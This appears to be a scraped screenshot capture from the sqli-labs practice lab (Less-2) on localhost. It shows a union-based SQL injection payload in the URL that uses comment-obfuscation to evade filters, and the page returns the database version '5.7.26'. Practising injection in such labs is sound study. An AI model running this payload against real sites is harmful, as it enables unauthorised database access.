 http://localhost/Less-2/?id=-1 union/*/!++/*/select 1,2,/*!--+!/*%0Aversion()*/
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Services [No information available]
Welcome Dhakkan
Your Login name:2
Your Password:5.7.26